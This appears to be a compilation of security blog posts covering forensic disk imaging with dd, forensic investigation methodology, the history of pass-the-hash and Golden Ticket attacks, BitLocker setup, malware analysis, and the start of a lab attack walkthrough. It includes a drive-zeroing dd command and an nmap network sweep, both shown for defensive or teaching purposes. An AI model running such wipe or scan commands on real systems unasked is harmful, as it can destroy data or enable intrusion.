Evidence acquisition – Creating a forensic image

helix-shotFollowing the identification phase of the incident handling process, where among others you have identified malicious acts or deviations from the normal operation. It comes the containment phase.  During the containment phase you want to stop the damage. Stop the bleeding and pause the attacker in the most quick and effective manner without changing evidence and using a low profile approach. There isn’t a silver bullet on how to do containment because every case is unique however there are some strategies that you can use. Some examples of short term containment include disconnecting the network cable, redirecting the impacted system DNS name to another IP address, creating a firewall rule or if your infrastructure allows put the system into a separated isolated vlan. During this process engage the business owners and decide the best approach.  Do not gracefully shutdown the system because it will destroy important evidence, artifacts and you will lose all your volatile data.

There are times that the incident handler is also gathering evidence to deliver to the forensics team or the incident handler also does the forensics analysis. Depending on the case you might be working, you might see an overlap between incident handling and forensics but the processes and procedures go hand in hand. From a forensics perspective do a forensics image of the affected system. This means gathering the file system using a disk imaging process and a memory dump (volatile data).  You should start by gathering the volatile data, then you do a disk image. With these elements you can do a thoroughly analysis of the data. During the forensics data analysis, among other things, you will look at the file system at bit level, analyzing several artifacts such as program execution, files download,  file opening and creation, usb and drive usage, account usage, browser usage, etc.


Create a forensic image of the disk as soon as is practical. Make sure you use blank media in a pristine state to create a copy of the impacted system. This blank media e.g, usb hard drive, should be wiped. You clean and prepare the drive during the preparation phase. You do not want to be wiping drives while going under fire!  To do the disk image you should do a bit-by-bit image using your preferred toolkit. Don’t use the tools from the compromised system because you cannot trust them.  Use binaries from a another source. One example is the linux based toolkit Helix that brings the dd tool built in that will assist you doing the forensic image of the hard drive – Helix product went commercial but you can still download the free 2009R3 version – .  Once you created the image and ensure its integrity, is good practice to record the time and the evidence creation method including the image hash on your incident handler notebook. If times allow create more than one image. Most of the times you don’t have time because a image creation can take several hours to execute. In such case you do a duplicate offsite and then you do your analysis using the duplicate. Image creation is a simple task but you need to practice it.

To do the image creation of the hard drives the traditional way is to remove the hard drive from the impacted system and create a forensic image using a write block. But other times this method is not practical. Another way of making a forensic image of the hard drive is to use live acquisition methods, boot disk acquisition or using remote/enterprise grade tools.  A live system acquisition might be useful in cases the affected drive is encrypted or you have a RAID across multiple drives or is not feasible to power down the machine. However, this method will only grab the logical part of the hard drive i.e. partitions such as FAT, NTFS, EXT2, etc.

The other method is using a bootable forensic distro such as Helix. You need to reboot the system and boot the system using CD/USB. This allows to create a bit-by-bit image of the physical drive, the evidence on the drive is not altered during boot process and you can create an image of the hard drive into a image file. This image file can then be used across different analysis tools and is easier to backup.

Let’s look at an hands-on scenario to create a forensic image using a bootable disk method from a compromised or suspicious system using dd. Dd is simple and flexible tool that is launched using the command line and is available for Windows and Linux. In this case we will run dd in a Linux system. What dd does is only copying chunks of raw data from one input source to an output destination. It does not know nothing about partitions or file systems. dd reads from its input source into blocks (512 bytes of data by default) specified by the if= suffix. It then writes the data to an output destination using the of= suffix.

We start by using dd to prepare a target hard drive. We will wipe the data of an hard drive that we will be using to gather the evidence. We will use dd to zeroize an 320Gb USB drive. This will render the drive sterile and into a pristine state. Plug the USB drive into a Linux system and execute fdisk -lu to display available drives on the system. In this case we have 2 drives. One is the /dev/sda which is the internal hard drive of the system and the /dev/sdb which is the 320Gb drive that we plugged into the system. The /dev/sdb does not contain any valid partitions and this is ok for now because we only want to wipe it.

root@ubuntu:~# fdisk -lu
Disk /dev/sda: 160.0 GB, 160041885696 bytes
255 heads, 63 sectors/track, 19457 cylinders, total 312581808 sectors
Units = sectors of 1 * 512 = 512 bytes
Disk identifier: 0x0006784f
   Device Boot      Start         End      Blocks   Id  System
/dev/sda1   *        2048      206847      102400    7  HPFS/NTFS
Partition 1 does not end on cylinder boundary.
/dev/sda2          206848   312578047   156185600    7  HPFS/NTFS
 
Disk /dev/sdb: 320.0 GB, 320072933376 bytes
255 heads, 63 sectors/track, 38913 cylinders, total 625142448 sectors
Units = sectors of 1 * 512 = 512 bytes
Disk identifier: 0x00000000
Disk /dev/sdb doesn't contain a valid partition table

Next execute dd specifying as input the special file /dev/zero and the /dev/sdb as the output drive by using a block size of 8k to increase the speed of the process. This will create zeros across the entire drive. Be careful with this command and make sure you are wiping the right drive. On our system this process took more than 3 hours to complete.

root@ubuntu:~# dd if=/dev/zero of=/dev/sdb bs=8k
dd: writing `/dev/sdb': No space left on device
39071404+0 records in
39071403+0 records out
320072933376 bytes (320 GB) copied, 11579.9 s, 27.6 MB/s


The “No space left on device” error is normal. Also note that the number of records in and out multiplied by the block size (8192) will get you the number of bytes copied.

To confirm that the drive has been zeroized you can dump the contents using xxd.

root@ubuntu:~# cat /dev/sdb | xxd | more
0000000: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000010: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000020: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000030: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000040: 0000 0000 0000 0000 0000 0000 0000 0000  ................


We have now prepared our media for the acquisition process. Now that we have pristine media we can do our forensic image. Boot the Helix CD on the target/compromised system and  plug the USB media. Then create a EXT2 file system using fdisk and mke2fs.

root@ubuntu:~# fdisk /dev/sdb
Device contains neither a valid DOS partition table, nor Sun, SGI or OSF disklabel
Building a new DOS disklabel with disk identifier 0x7b441f7a.
Changes will remain in memory only, until you decide to write them.
After that, of course, the previous content won't be recoverable.
The number of cylinders for this disk is set to 38913.
There is nothing wrong with that, but this is larger than 1024,
and could in certain setups cause problems with:
1) software that runs at boot time (e.g., old versions of LILO)
2) booting and partitioning software from other OSs
   (e.g., DOS FDISK, OS/2 FDISK)
Warning: invalid flag 0x0000 of partition table 4 will be corrected by w(rite)
Command (m for help): m
Command action
   a   toggle a bootable flag
   b   edit bsd disklabel
   c   toggle the dos compatibility flag
   d   delete a partition
   l   list known partition types
   m   print this menu
   n   add a new partition
   o   create a new empty DOS partition table
   p   print the partition table
   q   quit without saving changes
   s   create a new empty Sun disklabel
   t   change a partition's system id
   u   change display/entry units
   v   verify the partition table
   w   write table to disk and exit
   x   extra functionality (experts only) 
Command (m for help): p
Disk /dev/sdb: 320.0 GB, 320072933376 bytes
255 heads, 63 sectors/track, 38913 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Disk identifier: 0x7b441f7a
   Device Boot      Start         End      Blocks   Id  System
Command (m for help): n
Command action
   e   extended
   p   primary partition (1-4) p
 
Partition number (1-4): 1
First cylinder (1-38913, default 1):
Using default value 1
Last cylinder or +size or +sizeM or +sizeK (1-38913, default 38913):
Using default value 38913
Command (m for help): w
The partition table has been altered!
Calling ioctl() to re-read partition table.
Syncing disks.
 
root@ubuntu:~# mke2fs /dev/sdb1
 
mke2fs 1.40.8 (13-Mar-2008)
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
19537920 inodes, 78142160 blocks
3907108 blocks (5.00%) reserved for the super user
First data block=0
Maximum filesystem blocks=0
2385 block groups
32768 blocks per group, 32768 fragments per group
8192 inodes per group
Superblock backups stored on blocks:
       32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208,
       4096000, 7962624, 11239424, 20480000, 23887872, 71663616
Writing inode tables: done                           
Writing superblocks and filesystem accounting information: done
This filesystem will be automatically checked every 25 mounts or
180 days, whichever comes first.  Use tune2fs -c or -i to override.
 
root@ubuntu:~# fdisk -lu
 
Disk /dev/sda: 160.0 GB, 160041885696 bytes
255 heads, 63 sectors/track, 19457 cylinders, total 312581808 sectors
Units = sectors of 1 * 512 = 512 bytes
Disk identifier: 0x0006784f
   Device Boot      Start         End      Blocks   Id  System
/dev/sda1   *        2048      206847      102400    7  HPFS/NTFS
Partition 1 does not end on cylinder boundary.
/dev/sda2          206848   312578047   156185600    7  HPFS/NTFS
 
Disk /dev/sdb: 320.0 GB, 320072933376 bytes
255 heads, 63 sectors/track, 38913 cylinders, total 625142448 sectors
Units = sectors of 1 * 512 = 512 bytes
Disk identifier: 0x7b441f7a
   Device Boot      Start         End      Blocks   Id  System
/dev/sdb1              63   625137344   312568641   83  Linux


The fdisk created a partition that used the entire disk and the mk2fs created the file system (note the command run on /dev/sdb1). Finally with the fdisk -lu you could confirm that the partition was formated using with an EXT2. The next step is mount the file system by creating a mount point and then mounting the partition.

root@ubuntu:~# mkdir /mnt/target
root@ubuntu:~# mount /dev/sdb1 /mnt/target

Then we are ready to start our bit-by-bit image creation. This method will gather the allocated space, unallocated space and slack space, bad blocks. This means will grab the all the sectors from the hard drive from the MBR to the final sector including the Host Protected Area (HPA) if it exists.

Start by creating a cryptographic fingerprint of the original disk using MD5. This will be used to verify the integrity of the duplicate. Then using dd with the input source being the /dev/sda and the output file a file named suspect.img. Other usefull options is the conv=sync,noerror to avoid stopping the image creation when founding an unreadable sector. If such sector is found with this option, it will skip over the unreadable section (noerror) and pad the output (sync). Finally create the fingerprint of the image created and verify that both fingerprints match and unmount the drive.

root@ubuntu:~# md5sum /dev/sda > /mnt/target/suspect.md5
root@ubuntu:~#dd if=/dev/sda of=/mnt/target/suspect.img conv=sync,noerror bs=8k
19536363+0 records in
19536363+0 records out
160041885696 bytes (160 GB) copied, 5669.92 s, 28.2 MB/s
root@ubuntu:~#md5sum /mnt/target/suspect.img > /mnt/target/suspect.img.md5
root@ubuntu:~# cat /mnt/target/*.md5
6a5346b9425925ed230e32c9a0b510f7  /mnt/target/suspect.img
6a5346b9425925ed230e32c9a0b510f7  /dev/sda
root@ubuntu:~# umount /mnt/target/

The creation of the image is a simple process but you should practice it. Under fire is much harder to accomplish these type of activity.  Also it is a process that can take several hours to accomplish. In our case took around 90m. The integrity checking took around the same time.  With these steps we created a forensically sound image of an hard drive in a bit-by-bit manner and we ensured its integrity.

Now that we collected a forensic image we could start our forensics investigation by doing an in-depth analysis of the file system and analyzing several artifacts such as program execution, files download,  file opening and creation, usb and drive usage, account usage, browser usage, etc.  To do this we could use the SANS Investigative Forensic Toolkit (SIFT) and start practicing tools and techniques to discover evidence and tracks about the suspect. During our investigation we might want to gather data to answer questions such as:

How did the attacker gain entry?
What is the latest evidence of attacker activity?
What actions did the attacker execute on the system?
How did the attacker maintained access to the environment?
What tools has the attacker deployed?
What accounts did the attacker compromise?


References:

SANS Forensics 508 – Advanced Computer Forensic Analysis and Incident Response

Tagged , , ,

Computer Forensics and Investigation Methodology – 8 steps

sans-siftAccepted methods and procedures to properly seize, safeguard, analyze data and determine what happen. Actionable information to deal with computer forensic cases. Repeatable and effective steps. It’s a good way to describe the SANS methodology for IT Forensic investigations compelled by Rob Lee and many others. It is an 8 steps methodology. It will help the investigator to stay on track and assure proper presentation of computer evidence for criminal or civil case into court, legal proceedings and internal disciplinary actions, handling of malware incidents and unusual operational problems. Furthermore, is a good starting point in order to have a reasonable knowledge of forensic principles, guidelines, procedures, tools and techniques.

The purpose of these 8 steps is to respond systematically to forensic investigations and determine what happen. A similar process exists and was created by NIST on the Guide to Integrating Forensic Techniques into Incident Response  (pub. #: 800-86) published in 2006. This special publication is consistent with SANS methodology and reflect the same basic principles, differing on the granularity of each phase or terms used. Other similar methodologies are described in the ISO-27041.

Also is important to consider that a computer forensic investigation goes hand in hand with computer incident handling and is normally a break-off point of the containment phase.

Below a short and high level introduction of the 8 Computer Forensic Investigation steps:

Verification: Normally the computer forensics investigation will be done as part of an incident response scenario, as such the first step should be to verify that an incident has taken place. Determine the breadth and scope of the incident, assess the case. What is the situation, the nature of the case and its specifics. This preliminary step is important because will help determining the characteristics of the incident and defining the best approach to identify, preserve and collect evidence. It might also help justify to business owners to take a system offline.

System Description: Then it follows the step where you start gathering data about the specific incident. Starting by taking notes and describing the system you are going to analyze, where is the system being acquired, what is the system role in the organization and in the network. Outline the operating system and its general configuration such as disk format, amount of RAM and the location of the evidence.

Evidence Acquisition: Identify possible sources of data, acquire volatile and non-volatile data, verify the integrity of the data and ensure chain of custody. When in doubt of what to collect be on the safe side and is better to rather collect too much than not. During this step is also important that you prioritize your evidence collection and engage the business owners to determine the execution and business impact of chosen strategies. Because volatile data changes over time, the order in which data is collected is important. One suggested order in which volatile data should be acquired is network connections, ARP cache, login sessions, running processes, open files and the contents of RAM and other pertinent data – please note that all this data should be collected using trusted binaries and not the ones from the impacted system. After collecting this volatile data you go into the next step of collecting non-volatile data such as the hard drive. To gather data from the hard drive depending on the case there are normally three strategies to do a bit stream image: using a hardware device like a write blocker in case you can take the system offline and remove the hard drive ; using an incident response and forensic toolkit such as Helix that will be used to boot the system ; using live system acquisition (locally or remotely) that might be used when dealing with encrypted systems or systems that cannot be taken offline or only accessible remotely.  After acquiring data, ensure and verify its integrity. You should also be able to clearly describe how the evidence was found, how it was handled and everything that happened to it i.e. chain of custody.

Note that as part of your investigation and analysis the following steps work in a loop where you can jump from one into another in order to find footprints and tracks left by Evil. If you get stuck, don’t give up!

Timeline Analysis: After the evidence acquisition you will start doing your investigation and analysis in your forensics lab. Start by doing a timeline analysis. This is a crucial step and very useful because it includes information such as when files were modified, accessed, changed and created in a human readable format, known as MAC time evidence. The data is gathered using a variety of tools and is extracted from the metadata layer of the file system (inode on Linux or MFT records on Windows) and then parsed and sorted in order to be analyzed. Timelines of memory artifacts can also be very useful in reconstructing what happen. The end goal is to generate a snapshot of the activity done in the system including its date, the artifact involved, action and source. The creation is an easy process but the interpretation is hard. During the interpretation it helps to be meticulous and patience and it facilitates if you have comprehensive file systems and operating system artifacts knowledge. To accomplish this step several commercial or open source tools exists such as the SIFT Workstation that is freely available and frequently updated.

Media and Artifact Analysis: In this step that you will be overwhelmed with the amount of information that you could be looking at.  You should be able to answer questions such as what programs were executed, which files were downloaded, which files were clicked on, witch directories were opened, which files were deleted, where did the user browsed to and many others. One technique used in order to reduce the data set is to identify files known to be good and the ones that are known to be bad. This is done using databases like the Nation Software Reference Library from NIST and hash comparisons using tools like hfind from the Sleuth Kit.  In case you are analyzing a Windows system you can create a super timeline. The super timeline will incorporate multiple time sources into a single file. You must have knowledge of file systems, windows artifacts and registry artifacts to take advantage of this technique that will reduce the amount of data to be analyzed. Other things that you will be looking is evidence of account usage, browser usage, file downloads, file opening/creation, program execution, usb key usage. Memory analysis is another key analysis step in order to examine rogue processes, network connections, loaded DLLs, evidence of code injection, process paths, user handles, mutex and many others. Beware of anti-forensic techniques such as steganography or data alteration and destruction, that will impact your investigation analysis and conclusions

String or Byte search: This step will consist into using tools that will search the low level raw images. If you know what you are looking then you can use this method to find it. Is this step that you use tools and techniques that will look for byte signatures of know files known as the magic cookies. It is also in this step that you do string searches using regular expressions. The strings or byte signatures that you will be looking for are the ones that are relevant to the case you are dealing with.

Data Recovery: This is the step that you will be looking at recover data from the file system. Some of the tools that will help in this step are the ones available in the Sleuth Kit that can be used to analyze the file system, data layer and metadata layer.  Analyzing the slack space, unallocated space and in-depth file system analysis is part of this step  in order to find files of interest. Carving files from the raw images based on file headers using tools like foremost is another technique to further gather evidence.

Reporting Results: The final phase involves reporting the results of the analysis, which may include describing the actions performed, determining what other actions need to be performed, and recommending improvements to policies, guidelines, procedures, tools, and other aspects of the forensic process. Reporting the results is a key part of any investigation. Consider writing in a way that reflects the usage of scientific methods and facts that you can prove. Adapt the reporting style depending on the audience and be prepared for the report to be used as evidence for legal or administrative purposes.


References and further reading:

SANS 508 – Advanced Computer Forensics and Incident Response
Guide to Integrating Forensic Techniques into Incident Response
  (pub. #: 800-86), 2006, US NIST
Computer Security Incident Handling Guide (pub. #: 800-61), 2004, US NIST
The ComplexWorld of Corporate CyberForensics Investigations by Gregory Leibolt


Tagged , , , , , , ,

The path to the Golden Ticket

goldenticketLateral movement is one of the tactics used during an attack and is normally successfully due to some kind of credential theft that has happened at some point in time during the course of the attack. In order to materialize this  tactic there is a technique called pass-the-hash that has been used for long time. This was initially discovered by Paul Aston in 1997 on Unix SAMBA but became more mainstream in 2000 when Hernan Ochoa released a paper “Modifying Windows NT Logon Credential”. This technique evolved and it became very popular in 2007 when he released the Pass the Hash toolkit. This tool brought the pass-the-hash technique  mainstream because it could be easily executed on Windows systems. In the same year, Marcus Murray from TrueSec presented another tool during TechED that could leverage this same attack technique. Soon after that Ivan Bütler from Compass Security made an interesting paper about it. Also in the same year Benjamin Delpy `gentilkiwi` a French security researcher – less know at the time – released a tool called mimikatz.

The pass the hash attack takes advantage of cached credentials stored in the system which are used to authenticate to other resources in the network. Details are well explained by Skp Duckwall and Chris Campbell on their BlackHat 2013 paper “Microsoft has a credential problem” describing the issues that Microsoft has with credentials due to single sign on solutions that are in place which also affects smartcards For convenience and to improve customer experience, Microsoft behind the scenes implements different methods that allow a user to only type its username and password once. This permits the user to login into SharePoint, network shares, read email, etc without needed to constantly provide its credentials avoiding Mark Russinovich “credential fatigue” problem.  Outcome of this convenience is that credentials are cached. Meaning that using these type of technique,  the attacker with local admin or system privileges is able to retrieve the credentials from the process memory (LSASS) in a hash representation.  There are other places in storage where the credentials could be retrieved like the SAM database in a standalone environment or from the NTDS.dit file in an Active Directory domain. Then those password representations could be reused to spread across the network and increase attacker foothold. The usage of the some of the aforementioned tools are illustrated on SANS reading room on a paper from Bashar Ewaida.

Time has passed and in 2011 Hernan Ochoa strikes again by releasing a the evolution of the pass the hash toolkit into a new tool called Windows Credential Editor (WCE) which executes on 32bits and 64bits windows systems and can dump the NTLM/LM hashes of the credentials cached in the system by injecting into LSASS process or just by reading memory. The novelty was that  this tool introduced a new technique called pass the ticket which is the equivalent to the pass the hash but applied to the Kerberos tickets instead of NTLM/LM hashes. This technique is interesting because it can escalate the privileges on the attacker without cached credentials on the machine. Instead it can request Kerberos tickets that could be used for a period of 10 hours and be injected into an attacker session.

Also in 2011, Benjamin Delpy was able to demonstrate that not only password representations could be retrieved from memory but also the clear text passwords by taking advantage on how the credential provided for digest authentication works in Windows. For example If one user tries to authenticate to a website using the digest authentication method using a web browser it sends a computed hash trough the network. However, in order to compute this hash the digest credential provider (wdigest.dll) uses 3 elements and one is the password which means it needs to be stored in memory in order to be used.  Since then Benjamim has been further developing his research and mimikatz 2.0 is the last version of the tool focusing on Windows 2008R2 and 8.1. The tool has also been incorporated into Metasploit framework and it can also work offline by reading the LSASS memory dump that you can retrieve using process dump. This method was even incorporated as a plug-in of the memory forensics tool Volatility.

But Benjamim went even further with his research and he pleased the security community with the implementation of another novel technique that uses kerberos tickets to impersonate any user in the domain and defeat the 10 hours lifespan. This technique is known as the Golden Ticket (counterfeit Kerberos ticket) and takes advantage on the way Microsoft Kerberos implementation works and how it relies on the KRBTGT account. The secret key used to sign all Kerberos TGTs is the KRBTGT hash. This technique permits creating a valid Kerberos ticket that allows impersonation of any user in the Active Directory domain. If you have some time try the tool –   “The tool is great and It can extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket or build Golden tickets”

Why can’t Microsoft patch this problem? This works as designed and relies on current trust models. If you are logged in then the system has your credentials stored in memory to be used across the different credential providers to perform actions on behalf of the user and to facilitate single sign on. However, In order to mitigate the risk of this attack scenario, Microsoft created a taskforce called Pass the Hash workgroup that was mandated to identify tools, policies, best practices that companies could use to reduce the exposure to this attack. One of the outcomes of this taskforce were ways to mitigate the exposure to this attack that include restrict and protect high privileged credentials, restrict local accounts with administrative privileges and restrict inbound traffic on the host firewall. This and other recommendations are greatly explained in more detail in the white paper  “Mitigating Pass-the-Hash (PtH) Attacks and Other Credential Theft Techniques.

Many experts believe that a well-resourced and determined adversary will usually be successfully in attacking systems, even if the target has invested in its defensive posture. In case you might have been compromised and you were able to contain the damage, here are some recommendations on how to restore the active directory service to its state before the attack. Of course everyone wants to avoid these scenarios. One defense strategy that we (defense side) have is to continually increase the costs associated to executing the attack. The National Security Agency/Central Security Service. Information. Assurance. Directorate released a paper “Reducing the Effectiveness of Pass-the-Hash” that helps mitigates the exposure to this type of attack. The Computer Emergency Response Team (CERT-EU) for the EU institutions just released a white paper “Protection from Kerberos Golden Ticket” that contains good recommendations as well.

Tagged , , , , , , , ,

BitLocker with TPM in 10 Steps.

lockerStarting with Windows Vista, Microsoft used a secure development lifecycle from start to finish. By introducing this software development practices, Microsoft built better software using secure design, threat modeling, secure coding, security testing, and best practices surrounding privacy. One of many features introduced was the BitLocker drive encryption. This allows to encrypt the full content of the volumes and is designed to work with Trusted Platform Module (TPM) security device. By encrypting the drive contents you add an additional layer of protection that helps defend against evil maid attacks, offline attacks and disclosure of data when a laptop is lost or stolen. Windows 7 brought more enhancements to this technology that will drive its adoption because is more user friendly, supports BitLocker To Go (protects removable media) and reduces the administration overhead e.g. does not require an admin to layout the hard drive partition in a special form (now you know why during Windows 7 you might see a partition of 100MB NTFS Volume – This volume allows the BIOS locate and run the Bootmgr). BitLocker can work with or without a TPM. A TPM is a tamper resistant security chip on the system board that will hold the  keys for encryption and check the integrity of the boot sequence and allows the most secure BitLocker implementation. BitLocker needs a TPM chip version 1.2 or higher enabled on the BIOS. Without a TPM the Bitlocker can store its keys on a USB drive that will be used during boot sequence. BitLocker encrypts the contents of the hard drive using AES128-CBC (by default) or AES256-CBC algorithm, with a Microsoft-specific extension called a diffuser. To run BitLocker you need Windows 7 Enterprise or Ultimate edition. When configuring Bitlocker you have a number of options:

  • TPM Only: No authentication required for the boot sequence but protects against offline attacks and is the most transparent method to the user.
  • TPM with PIN : Adds “What you know” factor to the boot process and the user is prompted for a PIN.
  • TPM with USB : Adds “What you have” factor to the boot process and the user needs to insert the USB pen that contains the key.
  • TPM with USB and PIN : Most secure mode using 2 factor authentication boot process but the most costly in terms of support e.g. user loses its USB or forgets its PIN.
  • Without TPM : It does not provide the preboot protection and uses a USB pen to store the key.

How to enable BitLocker with TPM in 10 Steps?

  1. Determine if your computer has support for TPM 1.2.
  2. Enable TPM in the BIOS settings.
  3. On Windows launch the TPM management console (tpm.msc).
  4. Initialize it and create a owner password.
  5. Save and print the password.
  6. Define Group Policy settings to ensure a TPM is used with BitLocker and define the authentication method.
  7. Turn on BitLocker on the desired hard drive.
  8. Define the authentication method.
  9. Save and print the recovery key.
  10. Encrypt the drive.

Let’s review each one of these steps into more detail.

Step 1 : To determine if your computer has TPM support you can check your computer model documentation or check the BIOS directly.  In my case I had a second hand Dell Latitude E6400 Laptop with TPM capabilities.

Step 2: I went to the BIOS and enabled the TPM Security option.

tpm-bios

Step 3 : I booted Windows and called the TPM management console by executing tpm.msc.

tpm-init

Step 4 : In the TPM management console, click on the Initialize. This will start the process where you need to manually create a password or generate one. In this case I selected to automatically create the TPM password.

tpm-step2

Step 5 : Save the password file in a USB drive (file.tpm) and print the password for recovery purposes. Please keep this file in a secure location away from your computer’s
local hard drive.

tpm-step3

Step 6 : On windows run gpedit.msc and go to the Group Policy Editor. Provide administrator credentials if you have UAC configured. Navigate to Computer Configuration – Administrative Templates –  Windows Components – BitLocker Drive Encryption, Operating System Drives: Require Additional Authentication at Startup. Here Enable this setting and under options, verify that the option Allow BitLocker Without a Compatible TPM is unchecked. I left the remaining settings by default but it is here that you can configure 2 factor for the boot process.

tpm-step4


Step 7 : Select the drive you want to encrypt, right click and select Turn On BitLocker.

tpm-step7


Step 8 : The options that you defined in the group policy will show here in order to define the authentication method, in this case I selected TPM with PIN.

tpm-step5

Step 9 : Save the recovery key to a USB pen and and print it for recovery purposes. The recovery key is used to recover the data on a BitLocker protected drive.

tpm-step6

Step 10 : Finally, encrypt the drive and select the “Run Bitlocker system check” in order to ensure the recovery key can be used.

tpm-step10


When you reboot your computer you will be prompted with a Windows BitLocker Drive Encryption PIN entry where you need to supply the PIN in order to start the operating system.

I terms of  management the BitLocker settings can be configured/checked using the manage-bde.exe command. For systems where the Windows is part of a domain the key for each machine can be backed up as part of an escrow service. This way business owners like legal teams or others can gain access to the machine in case the user loses the USB key or PIN or there is the need to due to an insider threat. Another method is to use the data recovery agent (DRA) that creates a certificate that can be used to unlock the encrypted volumes. Further there are several group policies settings that can be configured.

The recovery process is also easy in case you have the USB drive/printed the recovery keys. Note that during the boot process if the system detect any changes like a different hard drive or change/upgrade the bios you might be asked to provide the recovery keys due to an alteration of the boot process. Other than the full volume encryption the BitLocker To Go is also great method to encrypt removable hard disks and thumb drives.

As you can see is extremely easy to add additional layer of protection to your system. If you have a Windows 7 Enterprise or Ultimate license then this is a great feature to protect the family photos and wife cooking trade secrets from falling into the wrong hands.


References:

Windows Internals, Sixth Edition, Part 2 By: Mark E. Russinovich, David A. Solomon, and Alex Ionescu


Tagged , , ,

Malware Analysis

malwareanalysisMalware analysis is a very interesting topic, will continue to evolve in size, density and specialization. Additionally is intellectually challenging. One goal of performing this activity might be to analyze malware in order to determine its actions and get insight into its behavior and inner workings by analyzing its code. By doing this we can find answers to pertinent questions such as:

  • What are the malware capabilities?
  • What is the worst it can do?
  • Which indicators of compromise (IOC) could be used identify this malware in motion (network), at rest (file system) or in use (memory)?  – This IOCs can then be used across our defense systems.
  • What tactics, techniques and procedures (TTP) are used?
  • Which category does it falls i.e., criminal, commodity malware or targeted attacks?

To find answers to these and other questions there are several processes, procedures and tools. One well established process is called dynamic  or behavioral analysis. This process consists of executing the malware specimen in a safe, secure, isolated and controlled environment in order to determine its actions, behavior and how it interacts with host system at network, file system, registry and others. The instruments used during this process will allow us to gain better understanding of the malicious code and its capabilities and are mainly based on monitoring and capturing system changes at network, memory, I/O level, etc. Different tools exist to accomplish this. The tool choice is different depending on the operating system the malware runs on, the individual experience/preference and company culture. One great toolbox is the REMnux Linux distro which brings together a great number of tools for analyzing malicious executables.  Among other things it can also emulate a variety of networking services that assist during the behavioral analysis.

Another process is called static or code analysis and consists of analyzing the code or structure of the executable to determine its function. In contrast to the behavioral analysis, the static analysis does not execute the malware. Static analysis is normally a much more complex process that requires understanding of several techniques that should be ideally supported by knowledge of operating system internals and software development.  This process might consist of disassembling, debugging and decompiling the executable.  Different tools exist to assist this process and it might take you to complex topics such as unpacking and decrypting.  As so it might be overwhelming to find the needle in the haystack when going through this techniques. You might want to focus on the execution flow, code blocks, where it starts, what does it call? to start shaping an understanding.

So, which process should I use? Which tool to execute first? There is no right or wrong answer! Several approaches exist  and a combination of both process is normally used.  Start step by step in a incremental and controlled fashion. Use more than one tool to substantiate evidence.  Use the internet, books and research papers to assist you gathering knowledge about operating systems, networking, programming or security. How well are you educated in such topics will assist you during the malware analysis.  Jump from the behavior analyses process to the static code analysis and vice-versa in order to move forward.  If you get stuck, don’t give up!

As you look more and handle the tools better you slowly train yourself to determine what is normal and what is unusual. Soon you start recognizing differences and deviations from the norm.  If you are doing malware analysis as part of a forensic analysis, incident response or just for fun this is a fascinating journey!

For further reference you may want to look into the following books: Malware Analyst’s Cookbook and DVD: Tools and Techniques for Fighting Malicious Code, the Practical Malware Analysis and Malware Forensics: Investigating and Analyzing Malicious Code . More formal training is available from SANS with GREM course authored by Lenny Zeltser. Free resources are the Dr. FU’s Security blog on Malware analysis tutorials. The Binary Auditing site which contains free IDA Pro training material.  Finally, the malware analysis track  in the Open Security Training site is awesome. It contains several training videos and material for free!

Tagged , , , ,

Simple and Practical Attack – Part 2

Following my last post, where an attacker established an entry point to the perimeter infrastructure, the following scenario describes how he might increase its foothold.

oracle

Databases are a rich pot of information which makes them strong candidates to be targeted regularly by someone with Evil intentions.  Even if databases are behind firewalls and installed in hardened operating systems it is important to mention that access is allowed from Web tiers, business applications and other specialized tools that need to connect to the database making attacks possible. In this scenario I added two Windows 2008 Standard edition servers to the network environment described in part 1. One is an  active directory domain controller and primary DNS server.  The other is a database server running the popular Oracle Enterprise Edition version 11.2.0.3. I created a database, configured Oracle Enterprise Manager and defined a listener on default port 1521.  With these components the environment was ready to perform tactics and techniques than an attacker might carry out in order to compromise a database. As result I could practice, learn and perform offensive techniques. Then, among other things I use this knowledge to create effective defenses and have some fun!

Because I am writing about databases and specially Oracle, the following brilliant individuals need to be mentioned David Litchfield, Alexander Polyakov, Alexander Kornbrust, Chris Anley, Slavik Markovich, Pete Finnigan and Paul Wright. A look at their books, articles or whitepapers for someone with interest in database security – especially in Oracle- is a must!

The steps described are the usual 5 steps that model an attack anatomy i.e., reconnaissance, scanning, exploit, keeping access and covering tracks . So, let’s start with scanning phase in order to find any open ports, which services are they offering and which operating systems are they running.

I started by launching Nmap to sweep the network and determine any open ports and services behind it.

root@linux:~# nmap -n -sV -Pn 10.0.0.0/24
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-10 17:35 EDT
Nmap scan report for 10.0.0.100
Host is up (0.00043s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
113/tcp closed ident
Nmap scan report for 10.0.0.170
Host is up (0.00084s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
113/tcp closed ident
1521/tcp open oracle-tns Oracle TNS Listener

